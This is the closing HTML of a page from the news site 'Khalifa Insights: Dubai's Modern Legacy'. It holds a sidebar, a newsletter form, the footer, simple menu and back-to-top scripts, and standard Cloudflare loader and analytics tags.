                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Nissan Camionetas Doble Cabina Pocas En Venta Por Que</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            Khalifa Insights: Dubai&#039;s Modern Legacy is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Khalifa Insights: Dubai&#039;s Modern Legacy. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0fd740acb094bc0e3043aa38-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0fd740acb094bc0e3043aa38-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a695caeae86c43158bec2af51358955b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

